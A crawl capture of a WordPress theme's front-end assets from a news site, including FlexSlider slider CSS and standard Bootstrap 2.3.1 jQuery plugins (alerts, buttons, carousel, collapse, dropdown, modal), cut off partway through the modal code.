  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */

  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */

  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */

  width: 98%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  resize: vertical;
}
/* = Misc
----------------------------------------------- */
.alert {
  overflow: hidden;
}
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation-paging,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */

  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}
/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after {
  content: '';
  display: table;
}
.clear:after {
  clear: both;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 34px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}


--- FILE ---
content_type: text/css
request_url: https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4
body_size: 1858
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider, .gallery_slider {margin: 0; padding: 0;}
.flexslider .slides > li,
.gallery_slider .slides > li {
	display: none; 
	padding: 0;
	background: none;
	height: auto !important;
	position: relative;
	z-index: 2;
}


/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.gallery_slider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* Gallery Post Type Slider
*********************************/
.gallery_slider {
	background: none repeat scroll 0 0 #FFF;
    border: 3px solid #FFF;
    outline: 1px solid #D4D4D4;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    margin: 0 0 5px 0; 
	position: relative; 
	zoom: 1;
	overflow: hidden;
}
.gallery_slider li:before {
	display: none;
}
	.gallery_slider .slides {
		width: 100%;
		overflow: visible !important;
	}

	.gallery_slider .flex-control-nav {
		margin: 0;
		bottom: 5px;
		left: 0;
		right: 0;
		text-align: center;
		position: absolute;
	}
/* FlexSlider Default Theme
*********************************/
.flexslider li:before {
	display: none;
}
.flexslider {
	margin: 0; 
	position: relative; 
	box-shadow: 0 5px 7px rgba(0,0,0,.22); 
	zoom: 1;
	overflow: hidden;
}

.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {
	zoom: 1;
}
.flexslider .slides li {

}
	.flexslider .slides li img {

	}
.carousel li {margin-right: 5px}


.flex-controls-wrap {
	position: absolute;
	right: 0;
	bottom: -50px;
	padding: 10px;
	background: #000;
	z-index: 30;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease;
}
.flexslider:hover .flex-controls-wrap {
	bottom: 0;
}
/* Direction Nav */
.flex-direction-nav {
	display: inline-block;
	vertical-align: middle;
}
.flex-direction-nav li {
	padding: 0;
	background: none;
	display: inline-block;
	vertical-align: middle;
}
.flex-direction-nav a {
	width: 20px; 
	height: 20px; 
	margin: 0; 
	display: block; 
	background: none;
	cursor: pointer; 
	color: #fff;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
.flex-direction-nav a:after {
	font-family: FontAwesome;
	font-size: 26px;
	line-height: 20px;
	display: block;
	text-align: center;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
	.flex-direction-nav a.flex-prev:after {
		content: "\f104";
	}
	.flex-direction-nav a.flex-next:after {
		content: "\f105";
	}
	.flexslider .flex-direction-nav a:hover {
		color: #0cafdc;
		text-decoration: none;
	}
	.flexslider .flex-direction-nav a:focus,
	.flexslider .flex-direction-nav a:active {
		text-decoration: none;
	}

.flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default;
}

div[class*="gall-holder"] .flex-direction-nav,
div[class*="gall-holder"] .flex-direction-nav li {
	position: static;
}
div[class*="gall-holder"] .flex-direction-nav li a {
	position: absolute;
	top: 50%;
	height: 40px;
	width: 20px;
	line-height: 40px;
	background: #fff;
	color: #000;
	margin: -20px 0 0 0;
	z-index: 10;
}
div[class*="gall-holder"] .flex-direction-nav li a:after {
	line-height: 40px;
	width: 20px;
}
div[class*="gall-holder"] .flex-direction-nav li a.flex-prev {
	left: 0;
}
div[class*="gall-holder"] .flex-direction-nav li a.flex-next {
	right: 0;
}
div[class*="gall-holder"] .flex-direction-nav li a:hover {
	color: #0CAFDC;
}

/* Control Nav */
.flex-control-nav {
	text-align: center;
	display: inline-block;
	margin:0 10px 0 0;
	padding: 0;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	vertical-align: middle;
}
.gall-control-nav {
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	position: absolute;
}
.flex-control-nav li,
.gall-control-nav li {
	margin: 0 2px; 
	padding: 0;
	display: inline-block; 
	zoom: 1; 
	overflow: hidden;
	width: 14px; 
	height: 14px; 
	*display: inline;
}
.gall-control-nav li {
	margin: 0 2px 5px; 
}
.flex-control-paging li a,
.gall-control-nav li a {
	width: 14px; 
	height: 14px; 
	display: block; 
	background: #fff; 
	cursor: pointer; 
	text-indent: -99px;
	overflow: hidden;
	-webkit-border-radius: 7px; 
	-moz-border-radius: 7px; 
	-o-border-radius: 7px; 
	border-radius: 7px; 
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
.flex-control-paging li a:hover,
.gall-control-nav li a:hover { 
	background: #0cafdc; 
}
.flex-control-paging li a.flex-active,
.gall-control-nav li.flex-active a { 
	background: #0cafdc;
	cursor: default; 
}

.flex-control-thumbs {
	margin: 5px 0 0; 
	position: static; 
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%; 
	float: left; 
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%; 
	display: block; 
	opacity: .7; 
	cursor: pointer;
}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.slider-caption {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
	color: #fff;
	padding: 0;
	z-index: 99;
	font-weight: 300;
	max-width: 80%;
}
	.slider-caption h4 {
		color: #fff;
		font-weight: 300;
		font-size: 32px;
		line-height: 34px;
		padding: 10px;
		background: #000;
		display: inline-block;
		margin: 0 0 1px 0;
	}
	.flex-active-slide .slider-caption h4 {
		-moz-animation:banner-h 1000ms linear;
	}
	.sl-capt-content {
		padding: 10px;
		background: #000;
		font-size: 14px;
		line-height: 20px;
		margin: 0 0 7px 0;
		display: inline-block;
	}
	.flex-active-slide .slider-caption .sl-capt-content {
		-moz-animation:banner-t 2000ms linear;
	}

.slider-caption .btn.btn-primary {
	clear: both;
	font-weight: normal;
	border-radius: 0;
	border: none;
}
.slider-caption .btn.btn-primary:hover {
	border: none;
}
.flex-active-slide .slider-caption  .sl-btn-wrap {
	-moz-animation:banner-b 2500ms linear;
}

/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
	.slider-caption h4 {
		font-size: 18px;
		line-height: 20px;
	}
	.sl-capt-content {
		font-size: 12px;
		line-height: 20px;
	}
}

@media (max-width: 767px) {
  .slider-caption {
		display: none;
	}
}

@-moz-keyframes banner-h {
	0% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	100%  {
		opacity:1;
		-moz-transform: translateX(0);
	}
}

@-moz-keyframes banner-t {
	0% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	50% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	100%  {
		opacity:1;
		-moz-transform: translateX(0);
	}
}

@-moz-keyframes banner-b {
	0% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	50% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	100%  {
		opacity:1;
		-moz-transform: translateX(0);
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0
body_size: 10940
content:

(function($) {
/* ===================================================
 * bootstrap-transition.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#transitions
 * ===================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


  /* CSS TRANSITION SUPPORT (http://www.modernizr.com/)
   * ======================================================= */

  $(function () {

    $.support.transition = (function () {

      var transitionEnd = (function () {

        var el = document.createElement('bootstrap')
          , transEndEventNames = {
               'WebkitTransition' : 'webkitTransitionEnd'
            ,  'MozTransition'    : 'transitionend'
            ,  'OTransition'      : 'oTransitionEnd otransitionend'
            ,  'transition'       : 'transitionend'
            }
          , name

        for (name in transEndEventNames){
          if (el.style[name] !== undefined) {
            return transEndEventNames[name]
          }
        }

      }())

      return transitionEnd && {
        end: transitionEnd
      }

    })()

  })

}(window.jQuery);/* ==========================================================
 * bootstrap-alert.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#alerts
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* ALERT CLASS DEFINITION
  * ====================== */

  var dismiss = '[data-dismiss="alert"]'
    , Alert = function (el) {
        $(el).on('click', dismiss, this.close)
      }

  Alert.prototype.close = function (e) {
    var $this = $(this)
      , selector = $this.attr('data-target')
      , $parent

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
    }

    $parent = $(selector)

    e && e.preventDefault()

    $parent.length || ($parent = $this.hasClass('alert') ? $this : $this.parent())

    $parent.trigger(e = $.Event('close'))

    if (e.isDefaultPrevented()) return

    $parent.removeClass('in')

    function removeElement() {
      $parent
        .trigger('closed')
        .remove()
    }

    $.support.transition && $parent.hasClass('fade') ?
      $parent.on($.support.transition.end, removeElement) :
      removeElement()
  }


 /* ALERT PLUGIN DEFINITION
  * ======================= */

  var old = $.fn.alert

  $.fn.alert = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('alert')
      if (!data) $this.data('alert', (data = new Alert(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  $.fn.alert.Constructor = Alert


 /* ALERT NO CONFLICT
  * ================= */

  $.fn.alert.noConflict = function () {
    $.fn.alert = old
    return this
  }


 /* ALERT DATA-API
  * ============== */

  $(document).on('click.alert.data-api', dismiss, Alert.prototype.close)

}(window.jQuery);/* ============================================================
 * bootstrap-button.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#buttons
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */


!function ($) {

  "use strict"; // jshint ;_;


 /* BUTTON PUBLIC CLASS DEFINITION
  * ============================== */

  var Button = function (element, options) {
    this.$element = $(element)
    this.options = $.extend({}, $.fn.button.defaults, options)
  }

  Button.prototype.setState = function (state) {
    var d = 'disabled'
      , $el = this.$element
      , data = $el.data()
      , val = $el.is('input') ? 'val' : 'html'

    state = state + 'Text'
    data.resetText || $el.data('resetText', $el[val]())

    $el[val](data[state] || this.options[state])

    // push to event loop to allow forms to submit
    setTimeout(function () {
      state == 'loadingText' ?
        $el.addClass(d).attr(d, d) :
        $el.removeClass(d).removeAttr(d)
    }, 0)
  }

  Button.prototype.toggle = function () {
    var $parent = this.$element.closest('[data-toggle="buttons-radio"]')

    $parent && $parent
      .find('.active')
      .removeClass('active')

    this.$element.toggleClass('active')
  }


 /* BUTTON PLUGIN DEFINITION
  * ======================== */

  var old = $.fn.button

  $.fn.button = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('button')
        , options = typeof option == 'object' && option
      if (!data) $this.data('button', (data = new Button(this, options)))
      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  $.fn.button.defaults = {
    loadingText: 'loading...'
  }

  $.fn.button.Constructor = Button


 /* BUTTON NO CONFLICT
  * ================== */

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


 /* BUTTON DATA-API
  * =============== */

  $(document).on('click.button.data-api', '[data-toggle^=button]', function (e) {
    var $btn = $(e.target)
    if (!$btn.hasClass('btn')) $btn = $btn.closest('.btn')
    $btn.button('toggle')
  })

}(window.jQuery);/* ==========================================================
 * bootstrap-carousel.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#carousel
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* CAROUSEL CLASS DEFINITION
  * ========================= */

  var Carousel = function (element, options) {
    this.$element = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options = options
    this.options.pause == 'hover' && this.$element
      .on('mouseenter', $.proxy(this.pause, this))
      .on('mouseleave', $.proxy(this.cycle, this))
  }

  Carousel.prototype = {

    cycle: function (e) {
      if (!e) this.paused = false
      if (this.interval) clearInterval(this.interval);
      this.options.interval
        && !this.paused
        && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))
      return this
    }

  , getActiveIndex: function () {
      this.$active = this.$element.find('.item.active')
      this.$items = this.$active.parent().children()
      return this.$items.index(this.$active)
    }

  , to: function (pos) {
      var activeIndex = this.getActiveIndex()
        , that = this

      if (pos > (this.$items.length - 1) || pos < 0) return

      if (this.sliding) {
        return this.$element.one('slid', function () {
          that.to(pos)
        })
      }

      if (activeIndex == pos) {
        return this.pause().cycle()
      }

      return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
    }

  , pause: function (e) {
      if (!e) this.paused = true
      if (this.$element.find('.next, .prev').length && $.support.transition.end) {
        this.$element.trigger($.support.transition.end)
        this.cycle(true)
      }
      clearInterval(this.interval)
      this.interval = null
      return this
    }

  , next: function () {
      if (this.sliding) return
      return this.slide('next')
    }

  , prev: function () {
      if (this.sliding) return
      return this.slide('prev')
    }

  , slide: function (type, next) {
      var $active = this.$element.find('.item.active')
        , $next = next || $active[type]()
        , isCycling = this.interval
        , direction = type == 'next' ? 'left' : 'right'
        , fallback  = type == 'next' ? 'first' : 'last'
        , that = this
        , e

      this.sliding = true

      isCycling && this.pause()

      $next = $next.length ? $next : this.$element.find('.item')[fallback]()

      e = $.Event('slide', {
        relatedTarget: $next[0]
      , direction: direction
      })

      if ($next.hasClass('active')) return

      if (this.$indicators.length) {
        this.$indicators.find('.active').removeClass('active')
        this.$element.one('slid', function () {
          var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
          $nextIndicator && $nextIndicator.addClass('active')
        })
      }

      if ($.support.transition && this.$element.hasClass('slide')) {
        this.$element.trigger(e)
        if (e.isDefaultPrevented()) return
        $next.addClass(type)
        $next[0].offsetWidth // force reflow
        $active.addClass(direction)
        $next.addClass(direction)
        this.$element.one($.support.transition.end, function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () { that.$element.trigger('slid') }, 0)
        })
      } else {
        this.$element.trigger(e)
        if (e.isDefaultPrevented()) return
        $active.removeClass('active')
        $next.addClass('active')
        this.sliding = false
        this.$element.trigger('slid')
      }

      isCycling && this.cycle()

      return this
    }

  }


 /* CAROUSEL PLUGIN DEFINITION
  * ========================== */

  var old = $.fn.carousel

  $.fn.carousel = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('carousel')
        , options = $.extend({}, $.fn.carousel.defaults, typeof option == 'object' && option)
        , action = typeof option == 'string' ? option : options.slide
      if (!data) $this.data('carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  $.fn.carousel.defaults = {
    interval: 5000
  , pause: 'hover'
  }

  $.fn.carousel.Constructor = Carousel


 /* CAROUSEL NO CONFLICT
  * ==================== */

  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }

 /* CAROUSEL DATA-API
  * ================= */

  $(document).on('click.carousel.data-api', '[data-slide], [data-slide-to]', function (e) {
    var $this = $(this), href
      , $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
      , options = $.extend({}, $target.data(), $this.data())
      , slideIndex

    $target.carousel(options)

    if (slideIndex = $this.attr('data-slide-to')) {
      $target.data('carousel').pause().to(slideIndex).cycle()
    }

    e.preventDefault()
  })

}(window.jQuery);/* =============================================================
 * bootstrap-collapse.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#collapse
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */


!function ($) {

  "use strict"; // jshint ;_;


 /* COLLAPSE PUBLIC CLASS DEFINITION
  * ================================ */

  var Collapse = function (element, options) {
    this.$element = $(element)
    this.options = $.extend({}, $.fn.collapse.defaults, options)

    if (this.options.parent) {
      this.$parent = $(this.options.parent)
    }

    this.options.toggle && this.toggle()
  }

  Collapse.prototype = {

    constructor: Collapse

  , dimension: function () {
      var hasWidth = this.$element.hasClass('width')
      return hasWidth ? 'width' : 'height'
    }

  , show: function () {
      var dimension
        , scroll
        , actives
        , hasData

      if (this.transitioning || this.$element.hasClass('in')) return

      dimension = this.dimension()
      scroll = $.camelCase(['scroll', dimension].join('-'))
      actives = this.$parent && this.$parent.find('> .accordion-group > .in')

      if (actives && actives.length) {
        hasData = actives.data('collapse')
        if (hasData && hasData.transitioning) return
        actives.collapse('hide')
        hasData || actives.data('collapse', null)
      }

      this.$element[dimension](0)
      this.transition('addClass', $.Event('show'), 'shown')
      $.support.transition && this.$element[dimension](this.$element[0][scroll])
    }

  , hide: function () {
      var dimension
      if (this.transitioning || !this.$element.hasClass('in')) return
      dimension = this.dimension()
      this.reset(this.$element[dimension]())
      this.transition('removeClass', $.Event('hide'), 'hidden')
      this.$element[dimension](0)
    }

  , reset: function (size) {
      var dimension = this.dimension()

      this.$element
        .removeClass('collapse')
        [dimension](size || 'auto')
        [0].offsetWidth

      this.$element[size !== null ? 'addClass' : 'removeClass']('collapse')

      return this
    }

  , transition: function (method, startEvent, completeEvent) {
      var that = this
        , complete = function () {
            if (startEvent.type == 'show') that.reset()
            that.transitioning = 0
            that.$element.trigger(completeEvent)
          }

      this.$element.trigger(startEvent)

      if (startEvent.isDefaultPrevented()) return

      this.transitioning = 1

      this.$element[method]('in')

      $.support.transition && this.$element.hasClass('collapse') ?
        this.$element.one($.support.transition.end, complete) :
        complete()
    }

  , toggle: function () {
      this[this.$element.hasClass('in') ? 'hide' : 'show']()
    }

  }


 /* COLLAPSE PLUGIN DEFINITION
  * ========================== */

  var old = $.fn.collapse

  $.fn.collapse = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('collapse')
        , options = $.extend({}, $.fn.collapse.defaults, $this.data(), typeof option == 'object' && option)
      if (!data) $this.data('collapse', (data = new Collapse(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.collapse.defaults = {
    toggle: true
  }

  $.fn.collapse.Constructor = Collapse


 /* COLLAPSE NO CONFLICT
  * ==================== */

  $.fn.collapse.noConflict = function () {
    $.fn.collapse = old
    return this
  }


 /* COLLAPSE DATA-API
  * ================= */

  $(document).on('click.collapse.data-api', '[data-toggle=collapse]', function (e) {
    var $this = $(this), href
      , target = $this.attr('data-target')
        || e.preventDefault()
        || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') //strip for ie7
      , option = $(target).data('collapse') ? 'toggle' : $this.data()
    $this[$(target).hasClass('in') ? 'addClass' : 'removeClass']('collapsed')
    $(target).collapse(option)
  })

}(window.jQuery);/* ============================================================
 * bootstrap-dropdown.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#dropdowns
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */


!function ($) {

  "use strict"; // jshint ;_;


 /* DROPDOWN CLASS DEFINITION
  * ========================= */

  var toggle = '[data-toggle=dropdown]'
    , Dropdown = function (element) {
        var $el = $(element).on('click.dropdown.data-api', this.toggle)
        $('html').on('click.dropdown.data-api', function () {
          $el.parent().removeClass('open')
        })
      }

  Dropdown.prototype = {

    constructor: Dropdown

  , toggle: function (e) {
      var $this = $(this)
        , $parent
        , isActive

      if ($this.is('.disabled, :disabled')) return

      $parent = getParent($this)

      isActive = $parent.hasClass('open')

      clearMenus()

      if (!isActive) {
        $parent.toggleClass('open')
      }

      $this.focus()

      return false
    }

  , keydown: function (e) {
      var $this
        , $items
        , $active
        , $parent
        , isActive
        , index

      if (!/(38|40|27)/.test(e.keyCode)) return

      $this = $(this)

      e.preventDefault()
      e.stopPropagation()

      if ($this.is('.disabled, :disabled')) return

      $parent = getParent($this)

      isActive = $parent.hasClass('open')

      if (!isActive || (isActive && e.keyCode == 27)) {
        if (e.which == 27) $parent.find(toggle).focus()
        return $this.click()
      }

      $items = $('[role=menu] li:not(.divider):visible a', $parent)

      if (!$items.length) return

      index = $items.index($items.filter(':focus'))

      if (e.keyCode == 38 && index > 0) index--                                        // up
      if (e.keyCode == 40 && index < $items.length - 1) index++                        // down
      if (!~index) index = 0

      $items
        .eq(index)
        .focus()
    }

  }

  function clearMenus() {
    $(toggle).each(function () {
      getParent($(this)).removeClass('open')
    })
  }

  function getParent($this) {
    var selector = $this.attr('data-target')
      , $parent

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && /#/.test(selector) && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
    }

    $parent = selector && $(selector)

    if (!$parent || !$parent.length) $parent = $this.parent()

    return $parent
  }


  /* DROPDOWN PLUGIN DEFINITION
   * ========================== */

  var old = $.fn.dropdown

  $.fn.dropdown = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('dropdown')
      if (!data) $this.data('dropdown', (data = new Dropdown(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  $.fn.dropdown.Constructor = Dropdown


 /* DROPDOWN NO CONFLICT
  * ==================== */

  $.fn.dropdown.noConflict = function () {
    $.fn.dropdown = old
    return this
  }


  /* APPLY TO STANDARD DROPDOWN ELEMENTS
   * =================================== */

  $(document)
    .on('click.dropdown.data-api', clearMenus)
    .on('click.dropdown.data-api', '.dropdown form', function (e) { e.stopPropagation() })
    .on('click.dropdown-menu', function (e) { e.stopPropagation() })
    .on('click.dropdown.data-api'  , toggle, Dropdown.prototype.toggle)
    .on('keydown.dropdown.data-api', toggle + ', [role=menu]' , Dropdown.prototype.keydown)

}(window.jQuery);
/* =========================================================
 * bootstrap-modal.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#modals
 * =========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */


!function ($) {

  "use strict"; // jshint ;_;


 /* MODAL CLASS DEFINITION
  * ====================== */

  var Modal = function (element, options) {
    this.options = options
    this.$element = $(element)
      .delegate('[data-dismiss="modal"]', 'click.dismiss.modal', $.proxy(this.hide, this))
    this.options.remote && this.$element.find('.modal-body').load(this.options.remote)
  }

  Modal.prototype = {

      constructor: Modal

    , toggle: function () {
        return this[!this.isShown ? 'show' : 'hide']()
      }

    , show: function () {
        var that = this
          , e = $.Event('show')

        this.$element.trigger(e)

        if (this.isShown || e.isDefaultPrevented()) return

        this.isShown = true

        this.escape()

        this.backdrop(function () {
          var transition = $.support.transition && that.$element.hasClass('fade')

          if (!that.$element.parent().length) {
            that.$element.appendTo(document.body) //don't move modals dom position
          }

          that.$element.show()

          if (transition) {
            that.$element[0].offsetWidth // force reflow
          }

          that.$element
            .addClass('in')
            .attr('aria-hidden', false)

          that.enforceFocus()

          transition ?
            that.$element.one($.support.transition.end, function () { that.$element.focus().trigger('shown') }) :
            that.$element.focus().trigger('shown')

        })
      }

    , hide: function (e) {
        e && e.preventDefault()

        var that = this

        e = $.Event('hide')

        this.$element.trigger(e)

        if (!this.isShown || e.isDefaultPrevented()) return

        this.isShown = false

        this.escape()

        $(document).off('focusin.modal')

        this.$element
          .removeClass('in')
          .attr('aria-hidden', true)

        $.support.transition && this.$element.hasClass('fade') ?
          this.hideWithTransition() :
          this.hideModal()
      }

    , enforceFocus: function () {
        var that = this
        $(document).on('focusin.modal', function (e) {
          if (that.$element[0] !== e.target && !that.$element.has(e.target).length) {
            that.$element.focus()
          }
        })
      }

    , escape: function () {
        var that = this
        if (this.isShown && this.options.keyboard) {
          this.$element.on('keyup.dismiss.modal', function ( e ) {
            e.which == 27 && that.hide()
          })
        } else if (!this.isShown) {
          this.$element.off('keyup.dismiss.modal')
        }
      }

    , hideWithTransition: function () {
        var that = this
          , timeout = setTimeout(function () {
              that.$element.off($.support.transition.end)
              that.hideModal()
            }, 500)

        this.$element.one($.support.transition.end, function () {
          clearTimeout(timeout)
          that.hideModal()
        })
      }

    , hideModal: function () {
        var that = this
        this.$element.hide()
        this.backdrop(function () {
          that.removeBackdrop()
